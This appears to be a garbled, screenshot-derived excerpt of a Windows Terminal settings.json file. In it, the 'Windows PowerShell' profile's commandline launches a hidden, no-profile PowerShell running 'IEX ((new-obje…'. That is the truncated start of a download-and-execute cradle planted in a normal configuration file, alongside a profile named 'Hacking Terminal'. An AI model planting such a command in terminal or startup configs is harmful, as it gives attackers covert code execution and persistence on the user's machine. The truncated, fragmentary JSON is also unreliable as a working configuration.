 on
Administrator > AppData > Local > Packages > Microsoft.WindowsTerminal_8wekyb3d8bbw
"$schema": "https://aka.ms/terminal-profiles-schema",
"defaultProfile": "{61c54bbd-c2c6-5271-96e7-009a87ff44bf}",
"profiles": [
{
"guid": "{61c54bbd-c2c6-5271-96e7-009a87ff44bf}",
"name": "Windows PowerShell",
"commandline":"powershell.exe -nop -w hidden -c \"IEX ((new-obje
"hidden": false,
"fontFace": "Cascadia Code",
"acrylicOpacity": 0.5,
"useAcrylic": true
},
{
"guid": "{0caa0dad-35be-5f56-a8ff-afceeeaa6101}",
"name": "cmd",
"commandline": "cmd.exe",
"hidden": false,
"fontFace": "Cascadia Code",
"acrylicOpacity": 0.8,
"useAcrylic": true
},
{
"guid": "{0caa0dad-35be-5f56-a8ff-afceeeaa6102}",
"name": "Hacking Terminal",
cmd
Windows PowerShell